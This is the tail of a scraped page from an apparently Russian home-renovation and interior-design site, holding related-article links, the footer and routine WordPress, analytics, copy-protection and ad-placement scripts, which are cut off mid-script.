					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2026/01/76c87a83-1ec5-4e82-99b5-0cba68da2ad4-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a></div><div class="post-card__description">Профессия дизайнера интерьера в последние годы приобретает</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/393.970-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a></div><div class="post-card__description">Гелиевые течеискатели — это высокоточные приборы, предназначенные</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/content_sip2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a></div><div class="post-card__description">Организация воздушного ввода электричества в частный</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/85839bb31b130ebdb111fc59a995a93e-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a></div><div class="post-card__description">Открытая планировка дарит ощущение свободы, но иногда</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/snimok-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a></div><div class="post-card__description">Спальня — это место отдыха и восстановления сил, поэтому</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html"><img width="335" height="200" src="https://folksland.net/wp-content/uploads/2025/11/chastotniy-preobrazovatel-sv022-ic5-1f-pm-c520-2-2k-rus_foto_largest-335x200.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html">Как выбрать частотный преобразователь</a></div><div class="post-card__description">Частотные преобразователи (ЧП) стали ключевым элементом</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/opory-linij-elektroperedachi-srok-sluzhby-derevyannyh-konstrukczij-i-osobennosti-ekspluataczii-768x434-1-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html">Современные деревянные опоры ЛЭП: технологии и ключевые преимущества</a></div><div class="post-card__description">При упоминании опор для линий электропередачи в первую</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/1636533656-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html">Стеклянные перегородки для офиса: как выбрать конструкцию, стекло и фурнитуру для зонирования</a></div><div class="post-card__description">Стеклянные перегородки прочно вошли в стандартный набор</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "725a1bc2ab" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"35f8ccd89f"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 